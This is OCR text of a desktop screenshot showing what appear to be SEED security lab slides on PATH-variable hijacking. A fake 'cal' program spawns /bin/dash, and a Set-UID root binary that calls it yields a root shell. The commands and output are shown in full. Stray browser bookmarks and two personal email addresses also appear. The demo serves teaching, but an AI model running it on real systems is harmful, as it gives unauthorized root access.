 Mail - dhruvvrm@hotma
Mail - dhverma@syr.edu
book.pdf
Dhruv
file:///M:/Desktop/Seed%20Slides/book.pdf
IMDb imdb Outlook.com - dhruv Su Email fb Gmail piratebayt YouTube MP3Fiber - YouTube Live cricket scores, co MySlice DLH Properties Inc WhatsApp Bb Blackboard piazza Udemy My No-IP :: Dynamic VM »
}
/* our malicious "calendar" program */
int main()
{
system("/bin/dash");
}
seed@ubuntu:$ gcc -o vul vul.c
seed@ubuntu:$ sudo chown root vul
seed@ubuntu:$ sudo chmod 4755 vul
seed@ubuntu:$ vul ①
December 2015
Su Mo Tu We Th Fr Sa
1 2 3 4 5
6 7 8 9 10 11 12
13 14 15 16 17 18 19
20 21 22 23 24 25 26
27 28 29 30 31
seed@ubuntu:$ gcc -o cal cal.c
seed@ubuntu:$ export PATH=.:$PATH ②
seed@ubuntu:$ echo $PATH
.:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:...
seed@ubuntu:$ vul
# ← Get a root shell!
# id
uid=1000(seed) gid=1000(seed) euid=0(root) ...
int main(int argc, char **argv)
{
if(argc > 1) {
printf(gettext("usage: %s filename "),argv[0]);
exit(0);
4:17 PM
11/9/2017